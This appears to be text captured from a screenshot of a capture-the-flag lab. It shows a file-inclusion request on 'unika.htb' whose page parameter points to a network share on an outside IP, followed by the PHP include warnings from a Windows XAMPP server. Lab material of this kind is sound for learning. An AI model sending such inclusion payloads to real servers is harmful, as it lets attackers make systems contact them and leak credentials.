 unika.htb/index.php?page=//
unika.htb/index.php?page=//10.10.14.32/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.14.32\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.32/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11